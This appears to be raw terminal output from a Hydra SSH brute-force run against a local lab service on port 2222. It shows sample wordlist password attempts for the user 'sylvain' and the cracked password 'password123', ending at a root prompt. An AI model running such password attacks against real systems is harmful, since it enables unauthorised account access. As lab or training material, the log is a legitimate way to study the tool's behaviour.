 Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-26 20:39:58
[DATA] max 8 tasks per 1 server, overall 64 tasks, 22495 login tries (l:1/p:22495), ~43 tries per task
[DATA] attacking service ssh on port 2222
[VERBOSE] Resolving addresses ... done
[INFO] Testing if password authentication is supported by ssh://127.0.0.1:2222
[INFO] Successful, password authentication is supported by ssh://127.0.0.1:2222
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "Usuckballz1" - 1 of 22495 [child 0]
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "password123" - 2 of 22495 [child 1]
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "Soso123aljg" - 3 of 22495 [child 2]
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "12345678910" - 4 of 22495 [child 3]
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "qwerty12345" - 5 of 22495 [child 4]
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "nuttertools" - 6 of 22495 [child 5]
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "fuck_inside" - 7 of 22495 [child 6]
[ATTEMPT] target 127.0.0.1 - login "sylvain" - pass "1234567890q" - 8 of 22495 [child 7]
[2222][ssh] host: 127.0.0.1   login: sylvain   password: password123
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-04-26 20:40:00
root@gc-2489-web-02-1618179273:/home/ubuntu#